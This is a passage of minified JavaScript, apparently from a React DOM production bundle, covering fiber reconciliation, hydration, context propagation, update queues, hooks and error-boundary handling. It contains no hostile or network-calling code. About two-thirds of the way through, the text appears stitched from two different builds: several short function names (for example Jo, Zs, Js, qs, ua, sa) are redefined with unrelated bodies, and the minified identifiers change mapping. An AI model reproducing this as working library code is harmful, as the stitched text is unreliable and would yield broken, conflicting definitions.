bi(e,n,t){if(te.current!==mn)throw Error(w(168));D(te,n),D(ce,t)}function Cs(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(w(108,zd(e)||"Unknown",l));return $({},t,r)}function ll(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||mn,Tn=te.current,D(te,e),D(ce,ce.current),!0}function ea(e,n,t){var r=e.stateNode;if(!r)throw Error(w(169));t?(e=Cs(e,n,Tn),r.__reactInternalMemoizedMergedChildContext=e,M(ce),M(te),D(te,e)):M(ce),D(ce,t)}function _s(e){Qe===null?Qe=[e]:Qe.push(e)}function Qp(e){Cl=!0,_s(e)}function yn(){if(!so&&Qe!==null){so=!0;var e=0,n=F;try{var t=Qe;for(F=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Qe=null,Cl=!1}catch(l){throw Qe!==null&&(Qe=Qe.slice(e+1)),Za(ku,yn),l}finally{F=n,so=!1}}return null}function En(e,n){Xn[Gn++]=ul,Xn[Gn++]=ol,ol=e,ul=n}function Ps(e,n,t){we[ke++]=He,we[ke++]=xe,we[ke++]=Rn,Rn=e;var r=He;e=xe;var l=32-Fe(r)-1;r&=~(1<<l),t+=1;var o=32-Fe(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,He=1<<32-Fe(n)+l|t<<l|r,xe=o+e}else He=1<<o|t<<l|r,xe=e}function Tu(e){e.return!==null&&(En(e,1),Ps(e,1,0))}function Ru(e){for(;e===ol;)ol=Xn[--Gn],Xn[Gn]=null,ul=Xn[--Gn],Xn[Gn]=null;for(;e===Rn;)Rn=we[--ke],we[ke]=null,xe=we[--ke],we[ke]=null,He=we[--ke],we[ke]=null}function zs(e,n){var t=Se(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function na(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,ve=e,he=an(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,ve=e,he=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=Rn!==null?{id:He,overflow:xe}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=Se(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,ve=e,he=null,!0):!1;default:return!1}}function Go(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Zo(e){if(I){var n=he;if(n){var t=n;if(!na(e,n)){if(Go(e))throw Error(w(418));n=an(t.nextSibling);var r=ve;n&&na(e,n)?zs(r,t):(e.flags=e.flags&-4097|2,I=!1,ve=e)}}else{if(Go(e))throw Error(w(418));e.flags=e.flags&-4097|2,I=!1,ve=e}}}function ta(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ve=e}function Dr(e){if(e!==ve)return!1;if(!I)return ta(e),I=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!Ao(e.type,e.memoizedProps)),n&&(n=he)){if(Go(e))throw Ns(),Error(w(418));for(;n;)zs(e,n),n=an(n.nextSibling)}if(ta(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){he=an(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}he=null}}else he=ve?an(e.stateNode.nextSibling):null;return!0}function Ns(){for(var e=he;e;)e=an(e.nextSibling)}function ut(){he=ve=null,I=!1}function Fu(e){Re===null?Re=[e]:Re.push(e)}function Ct(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(w(309));var r=t.stateNode}if(!r)throw Error(w(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(w(284));if(!t._owner)throw Error(w(290,e))}return e}function Or(e,n){throw e=Object.prototype.toString.call(n),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function ra(e){var n=e._init;return n(e._payload)}function Ls(e){function n(f,s){if(e){var p=f.deletions;p===null?(f.deletions=[s],f.flags|=16):p.push(s)}}function t(f,s){if(!e)return null;for(;s!==null;)n(f,s),s=s.sibling;return null}function r(f,s){for(f=new Map;s!==null;)s.key!==null?f.set(s.key,s):f.set(s.index,s),s=s.sibling;return f}function l(f,s){return f=dn(f,s),f.index=0,f.sibling=null,f}function o(f,s,p){if(f.index=p,!e)return f.flags|=1048576,s;if(p=f.alternate,p!==null)return p=p.index,p<s?(f.flags|=2,s):p;return f.flags|=2,s}function u(f){return e&&f.alternate===null&&(f.flags|=2),f}function i(f,s,p,k){if(s===null||s.tag!==6)return s=yo(p,f.mode,k),s.return=f,s;return s=l(s,p),s.return=f,s}function a(f,s,p,k){var E=p.type;if(E===Qn)return v(f,s,p.props.children,k,p.key);if(s!==null&&(s.elementType===E||typeof E==="object"&&E!==null&&E.$$typeof===je&&ra(E)===s.type))return k=l(s,p.props),k.ref=Ct(f,s,p),k.return=f,k;return k=Xr(p.type,p.key,p.props,null,f.mode,k),k.ref=Ct(f,s,p),k.return=f,k}function d(f,s,p,k){if(s===null||s.tag!==4||s.stateNode.containerInfo!==p.containerInfo||s.stateNode.implementation!==p.implementation)return s=go(p,f.mode,k),s.return=f,s;return s=l(s,p.children||[]),s.return=f,s}function v(f,s,p,k,E){if(s===null||s.tag!==7)return s=Ln(p,f.mode,k,E),s.return=f,s;return s=l(s,p),s.return=f,s}function g(f,s,p){if(typeof s==="string"&&s!==""||typeof s==="number")return s=yo(""+s,f.mode,p),s.return=f,s;if(typeof s==="object"&&s!==null){switch(s.$$typeof){case Er:return p=Xr(s.type,s.key,s.props,null,f.mode,p),p.ref=Ct(f,null,s),p.return=f,p;case $n:return s=go(s,f.mode,p),s.return=f,s;case je:var k=s._init;return g(f,k(s._payload),p)}if(Nt(s)||wt(s))return s=Ln(s,f.mode,p,null),s.return=f,s;Or(f,s)}return null}function y(f,s,p,k){var E=s!==null?s.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return E!==null?null:i(f,s,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case Er:return p.key===E?a(f,s,p,k):null;case $n:return p.key===E?d(f,s,p,k):null;case je:return E=p._init,y(f,s,E(p._payload),k)}if(Nt(p)||wt(p))return E!==null?null:v(f,s,p,k,null);Or(f,p)}return null}function S(f,s,p,k,E){if(typeof k==="string"&&k!==""||typeof k==="number")return f=f.get(p)||null,i(s,f,""+k,E);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case Er:return f=f.get(k.key===null?p:k.key)||null,a(s,f,k,E);case $n:return f=f.get(k.key===null?p:k.key)||null,d(s,f,k,E);case je:var N=k._init;return S(f,s,p,N(k._payload),E)}if(Nt(k)||wt(k))return f=f.get(p)||null,v(s,f,k,E,null);Or(s,k)}return null}function C(f,s,p,k){for(var E=null,N=null,m=s,_=s=0,L=null;m!==null&&_<p.length;_++){m.index>_?(L=m,m=null):L=m.sibling;var T=y(f,m,p[_],k);if(T===null){m===null&&(m=L);break}e&&m&&T.alternate===null&&n(f,m),s=o(T,s,_),N===null?E=T:N.sibling=T,N=T,m=L}if(_===p.length)return t(f,m),I&&En(f,_),E;if(m===null){for(;_<p.length;_++)m=g(f,p[_],k),m!==null&&(s=o(m,s,_),N===null?E=m:N.sibling=m,N=m);return I&&En(f,_),E}for(m=r(f,m);_<p.length;_++)L=S(m,f,_,p[_],k),L!==null&&(e&&L.alternate!==null&&m.delete(L.key===null?_:L.key),s=o(L,s,_),N===null?E=L:N.sibling=L,N=L);return e&&m.forEach(function(re){return n(f,re)}),I&&En(f,_),E}function z(f,s,p,k){var E=wt(p);if(typeof E!=="function")throw Error(w(150));if(p=E.call(p),p==null)throw Error(w(151));for(var N=E=null,m=s,_=s=0,L=null,T=p.next();m!==null&&!T.done;_++,T=p.next()){m.index>_?(L=m,m=null):L=m.sibling;var re=y(f,m,T.value,k);if(re===null){m===null&&(m=L);break}e&&m&&re.alternate===null&&n(f,m),s=o(re,s,_),N===null?E=re:N.sibling=re,N=re,m=L}if(T.done)return t(f,m),I&&En(f,_),E;if(m===null){for(;!T.done;_++,T=p.next())T=g(f,T.value,k),T!==null&&(s=o(T,s,_),N===null?E=T:N.sibling=T,N=T);return I&&En(f,_),E}for(m=r(f,m);!T.done;_++,T=p.next())T=S(m,f,_,T.value,k),T!==null&&(e&&T.alternate!==null&&m.delete(T.key===null?_:T.key),s=o(T,s,_),N===null?E=T:N.sibling=T,N=T);return e&&m.forEach(function(gn){return n(f,gn)}),I&&En(f,_),E}function B(f,s,p,k){if(typeof p==="object"&&p!==null&&p.type===Qn&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case Er:e:{for(var E=p.key,N=s;N!==null;){if(N.key===E){if(E=p.type,E===Qn){if(N.tag===7){t(f,N.sibling),s=l(N,p.props.children),s.return=f,f=s;break e}}else if(N.elementType===E||typeof E==="object"&&E!==null&&E.$$typeof===je&&ra(E)===N.type){t(f,N.sibling),s=l(N,p.props),s.ref=Ct(f,N,p),s.return=f,f=s;break e}t(f,N);break}else n(f,N);N=N.sibling}p.type===Qn?(s=Ln(p.props.children,f.mode,k,p.key),s.return=f,f=s):(k=Xr(p.type,p.key,p.props,null,f.mode,k),k.ref=Ct(f,s,p),k.return=f,f=k)}return u(f);case $n:e:{for(N=p.key;s!==null;){if(s.key===N)if(s.tag===4&&s.stateNode.containerInfo===p.containerInfo&&s.stateNode.implementation===p.implementation){t(f,s.sibling),s=l(s,p.children||[]),s.return=f,f=s;break e}else{t(f,s);break}else n(f,s);s=s.sibling}s=go(p,f.mode,k),s.return=f,f=s}return u(f);case je:return N=p._init,B(f,s,N(p._payload),k)}if(Nt(p))return C(f,s,p,k);if(wt(p))return z(f,s,p,k);Or(f,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,s!==null&&s.tag===6?(t(f,s.sibling),s=l(s,p),s.return=f,f=s):(t(f,s),s=yo(p,f.mode,k),s.return=f,f=s),u(f)):t(f,s)}return B}function Ou(){Du=Zn=al=null}function Mu(e){var n=il.current;M(il),e._currentValue=n}function Jo(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function tt(e,n){al=e,Du=Zn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(se=!0),e.firstContext=null)}function Ce(e){var n=e._currentValue;if(Du!==e)if(e={context:e,memoizedValue:n,next:null},Zn===null){if(al===null)throw Error(w(308));Zn=e,al.dependencies={lanes:0,firstContext:e}}else Zn=Zn.next=e;return n}function Iu(e){Pn===null?Pn=[e]:Pn.push(e)}function Rs(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Iu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Xe(e,r)}function Xe(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Uu(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ae(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function sn(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(R&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Xe(e,t)}return l=r.interleaved,l===null?(n.next=n,Iu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Xe(e,t)}function Qr(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,Su(e,t)}}function la(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function sl(e,n,t,r){var l=e.updateQueue;be=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,d=a.next;a.next=null,u===null?o=d:u.next=d,u=a;var v=e.alternate;v!==null&&(v=v.updateQueue,i=v.lastBaseUpdate,i!==u&&(i===null?v.firstBaseUpdate=d:i.next=d,v.lastBaseUpdate=a))}if(o!==null){var g=l.baseState;u=0,v=d=a=null,i=o;do{var{lane:y,eventTime:S}=i;if((r&y)===y){v!==null&&(v=v.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var C=e,z=i;switch(y=n,S=t,z.tag){case 1:if(C=z.payload,typeof C==="function"){g=C.call(S,g,y);break e}g=C;break e;case 3:C.flags=C.flags&-65537|128;case 0:if(C=z.payload,y=typeof C==="function"?C.call(S,g,y):C,y===null||y===void 0)break e;g=$({},g,y);break e;case 2:be=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,y=l.effects,y===null?l.effects=[i]:y.push(i))}else S={eventTime:S,lane:y,tag:i.tag,payload:i.payload,callback:i.callback,next:null},v===null?(d=v=S,a=g):v=v.next=S,u|=y;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else y=i,i=y.next,y.next=null,l.lastBaseUpdate=y,l.shared.pending=null}while(1);if(v===null&&(a=g),l.baseState=a,l.firstBaseUpdate=d,l.lastBaseUpdate=v,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Dn|=u,e.lanes=u,e.memoizedState=g}}function oa(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(w(191,l));l.call(r)}}}function zn(e){if(e===sr)throw Error(w(174));return e}function Bu(e,n){switch(D(nr,n),D(er,e),D(We,sr),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Lo(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=Lo(n,e)}M(We),D(We,n)}function at(){M(We),M(er),M(nr)}function Ds(e){zn(nr.current);var n=zn(We.current),t=Lo(n,e.type);n!==t&&(D(er,e),D(We,t))}function Vu(e){er.current===e&&(M(We),M(er))}function cl(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Wu(){for(var e=0;e<co.length;e++)co[e]._workInProgressVersionPrimary=null;co.length=0}function b(){throw Error(w(321))}function $u(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Oe(e[t],n[t]))return!1;return!0}function Qu(e,n,t,r,l,o){if(Fn=o,W=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Hr.current=e===null||e.memoizedState===null?Xp:Gp,e=t(r,l),Wt){o=0;do{if(Wt=!1,tr=0,25<=o)throw Error(w(301));o+=1,Y=A=null,n.updateQueue=null,Hr.current=Zp,e=t(r,l)}while(Wt)}if(Hr.current=dl,n=A!==null&&A.next!==null,Fn=0,Y=A=W=null,fl=!1,n)throw Error(w(300));return e}function Hu(){var e=tr!==0;return tr=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Y===null?W.memoizedState=Y=e:Y=Y.next=e,Y}function _e(){if(A===null){var e=W.alternate;e=e!==null?e.memoizedState:null}else e=A.next;var n=Y===null?W.memoizedState:Y.next;if(n!==null)Y=n,A=e;else{if(e===null)throw Error(w(310));A=e,e={memoizedState:A.memoizedState,baseState:A.baseState,baseQueue:A.baseQueue,queue:A.queue,next:null},Y===null?W.memoizedState=Y=e:Y=Y.next=e}return Y}function rr(e,n){return typeof n==="function"?n(e):n}function po(e){var n=_e(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var r=A,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,d=o;do{var v=d.lane;if((Fn&v)===v)a!==null&&(a=a.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var g={lane:v,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};a===null?(i=a=g,u=r):a=a.next=g,W.lanes|=v,Dn|=v}d=d.next}while(d!==null&&d!==o);a===null?u=r:a.next=i,Oe(r,n.memoizedState)||(se=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,W.lanes|=o,Dn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function mo(e){var n=_e(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Oe(o,n.memoizedState)||(se=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Os(){}function Ms(e,n){var t=W,r=_e(),l=n(),o=!Oe(r.memoizedState,l);if(o&&(r.memoizedState=l,se=!0),r=r.queue,xu(Bs.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||Y!==null&&Y.memoizedState.tag&1){if(t.flags|=2048,lr(9,Us.bind(null,t,r,l,n),void 0,null),X===null)throw Error(w(349));(Fn&30)!==0||Is(t,n,l)}return l}function Is(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=W.updateQueue,n===null?(n={lastEffect:null,stores:null},W.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Us(e,n,t,r){n.value=t,n.getSnapshot=r,Vs(n)&&Ws(e)}function Bs(e,n,t){return t(function(){Vs(n)&&Ws(e)})}function Vs(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Oe(e,t)}catch(r){return!0}}function Ws(e){var n=Xe(e,1);n!==null&&De(n,e,1,-1)}function ua(e){var n=Ue();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:rr,lastRenderedState:e},n.queue=e,e=e.dispatch=Yp.bind(null,W,e),[n.memoizedState,e]}function lr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=W.updateQueue,n===null?(n={lastEffect:null,stores:null},W.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function $s(){return _e().memoizedState}function xr(e,n,t,r){var l=Ue();W.flags|=e,l.memoizedState=lr(1|n,t,void 0,r===void 0?null:r)}function _l(e,n,t,r){var l=_e();r=r===void 0?null:r;var o=void 0;if(A!==null){var u=A.memoizedState;if(o=u.destroy,r!==null&&$u(r,u.deps)){l.memoizedState=lr(n,t,o,r);return}}W.flags|=e,l.memoizedState=lr(1|n,t,o,r)}function ia(e,n){return xr(8390656,8,e,n)}function xu(e,n){return _l(2048,8,e,n)}function Qs(e,n){return _l(4,2,e,n)}function Hs(e,n){return _l(4,4,e,n)}function xs(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function As(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,_l(4,4,xs.bind(null,n,e),t)}function Au(){}function Ks(e,n){var t=_e();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&$u(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Ys(e,n){var t=_e();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&$u(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Xs(e,n,t){if((Fn&21)===0)return e.baseState&&(e.baseState=!1,se=!0),e.memoizedState=t;return Oe(t,n)||(t=ja(),W.lanes|=t,Dn|=t,e.baseState=!0),n}function Ap(e,n){var t=F;F=t!==0&&4>t?t:4,e(!0);var r=fo.transition;fo.transition={};try{e(!1),n()}finally{F=t,fo.transition=r}}function Gs(){return _e().memoizedState}function Kp(e,n,t){var r=fn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Zs(e))Js(n,t);else if(t=Rs(e,n,t,r),t!==null){var l=ue();De(t,e,r,l),qs(t,n,r)}}function Yp(e,n,t){var r=fn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Zs(e))Js(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Oe(i,u)){var a=n.interleaved;a===null?(l.next=l,Iu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(d){}finally{}t=Rs(e,n,l,r),t!==null&&(l=ue(),De(t,e,r,l),qs(t,n,r))}}function Zs(e){var n=e.alternate;return e===W||n!==null&&n===W}function Js(e,n){Wt=fl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function qs(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,Su(e,t)}}function Le(e,n){if(e&&e.defaultProps){n=$({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function qo(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:$({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function aa(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Jt(t,r)||!Jt(l,o):!0}function js(e,n,t){var r=!1,l=mn,o=n.contextType;return typeof o==="object"&&o!==null?o=Ce(o):(l=fe(n)?Tn:te.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?ot(e,l):mn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=Pl,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function sa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&Pl.enqueueReplaceState(n,n.state,null)}function jo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Uu(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Ce(o):(o=fe(n)?Tn:te.current,l.context=ot(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(qo(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&Pl.enqueueReplaceState(l,l.state,null),sl(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function st(e,n){try{var t="",r=n;do t+=Pd(r),r=r.return;while(r);var l=t}catch(o){l=`
 Error generating stack: `+o.message+`
-`+o.stack}return{value:e,source:n,stack:l,digest:null}}function fo(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function Jo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function Zs(e,n,t){t=He(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){pl||(pl=!0,uu=r),Jo(e,n)},t}function Js(e,n,t){t=He(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){Jo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){Jo(e,n),typeof r!=="function"&&(sn===null?sn=new Set([this]):sn.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ua(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Xp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=um.bind(null,e,n,t),n.then(e,e))}function ia(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function aa(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=He(-1,1),n.tag=2,an(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function re(e,n,t,r){n.child=e===null?Ps(n,null,t,r):ot(n,e.child,t,r)}function sa(e,n,t,r,l){t=t.render;var o=n.ref;if(et(n,l),r=Vu(e,n,t,r,o,l),t=Bu(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Xe(e,n,l);return I&&t&&Nu(n),n.flags|=1,re(e,n,r,l),n.child}function ca(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!Zu(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,qs(e,n,o,r,l);return e=Xr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Yt,t(u,r)&&e.ref===n.ref)return Xe(e,n,l)}return n.flags|=1,e=fn(o,r),e.ref=n.ref,e.return=n,n.child=e}function qs(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Yt(o,r)&&e.ref===n.ref)if(ae=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(ae=!0);else return n.lanes=e.lanes,Xe(e,n,l)}return qo(e,n,t,r,l)}function js(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(Zn,de),de|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,F(Zn,de),de|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,F(Zn,de),de|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,F(Zn,de),de|=r;return re(e,n,l,t),n.child}function bs(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function qo(e,n,t,r,l){var o=ce(t)?zn:ne.current;if(o=rt(n,o),et(n,l),t=Vu(e,n,t,r,o,l),r=Bu(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Xe(e,n,l);return I&&r&&Nu(n),n.flags|=1,re(e,n,t,l),n.child}function fa(e,n,t,r,l){if(ce(t)){var o=!0;rl(n)}else o=!1;if(et(n,l),n.stateNode===null)Qr(e,n),Gs(n,t,r),Zo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,d=t.contextType;typeof 